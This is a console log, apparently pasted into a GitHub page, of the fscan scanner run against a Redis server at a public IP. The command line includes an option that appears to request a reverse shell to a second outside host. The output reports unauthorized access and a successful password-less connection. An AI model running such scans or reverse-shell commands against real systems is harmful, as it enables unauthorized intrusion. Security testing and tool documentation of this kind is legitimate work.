 \工具\HVV\内网\fscan-main>fscan.exe -h 39.99.142.250:6379 -rs curl 111.230.38.159:7777
Fscan Version: 2.0.0
025-03-08 15:41:04] [INFO] 暴力破解线程数: 1
025-03-08 15:41:04] [INFO] 开始信息扫描
025-03-08 15:41:04] [INFO] 已解析主机端口组合,端口设置为: 6379
025-03-08 15:41:05] [INFO] 最终有效主机数量: 1
025-03-08 15:41:05] [INFO] 开始主机扫描
025-03-08 15:41:05] [INFO] 有效端口数量: 1
025-03-08 15:41:05] [SUCCESS] 端口开放 39.99.142.250:6379
025-03-08 15:41:10] [SUCCESS] 服务识别 39.99.142.250:6379 => [redis] 版本:3.0.504 产品:Redis key-value store
025-03-08 15:41:10] [INFO] 存活端口数量: 1
025-03-08 15:41:10] [INFO] 开始漏洞扫描
025-03-08 15:41:10] [INFO] 加载的插件: redis
025-03-08 15:41:13] [SUCCESS] Redis 39.99.142.250:6379 发现未授权访问 文件位置:C:\Program Files\Redis/dump.rdb
025-03-08 15:41:17] [SUCCESS] Redis无密码连接成功: 39.99.142.250:6379
025-03-08 15:41:17] [SUCCESS] 扫描已完成: 1/1
\工具\HVV\内网\fscan-main>